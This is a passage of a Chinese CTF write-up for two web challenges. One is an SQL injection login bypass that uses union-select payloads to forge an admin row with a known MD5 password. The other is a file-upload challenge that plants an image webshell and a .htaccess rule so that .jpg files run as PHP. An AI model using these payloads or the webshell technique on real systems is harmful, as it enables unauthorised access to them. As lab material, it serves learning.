没错又是sql注入



熟悉的登录框,要么注出来flag,要么登录成功给flag。

查看源码拿到后台语句

select * from user where username = '$name'

因为平台限制,手动fuzz了,过滤or ()

本想利用盲注打一波,发现()被过滤了,根据不同的回显wrong user和wrong pass 说明admin这个用户是存在的

说明admin这个用户是存在的



再判断出有三列



再构造payload

name=1' union select 1,2,3 #&pw=123456

利用admin看回显位在哪

name=1' union select 1,'admin',3 #&pw=123465 //123位置都可以

剩下就是本题考点

联合查询所查询的数据不存在时,联合查询会构造一个虚拟的数据

**

name=1' union select 1,'admin','e10adc3949ba59abbe56e057f20f883e' #&pw=123456

利用这个将数据插进去

刷新一下就没了

利用这个特性就可以拿到了flag

你传你🐎呢

这题直接裂开,php传不上很正常,jpg也传不上

发现问题,正常图片上传不了,非要我上传图片马

图片马上传路径

/var/www/html/upload/c653aa26cf53caec02bca93a86475b78/webshell.jpg succesfully uploaded!

图片马得两种利用方式文件包含和.htaccess解析

AddType application/x-httpd-php .jpg //.htaccess内容

上传即可

访问图片马

http://de8f706b-564c-46c0-b039-190a885b0da1.node4.buuoj.cn/upload/c653aa26cf53caec02bca93a86475b78/webshell.jpgpost: qidian

无法catflag,回到phpinfo页面,看了disable_function,很多系统函数都被过滤了

蚁剑连接🐎或者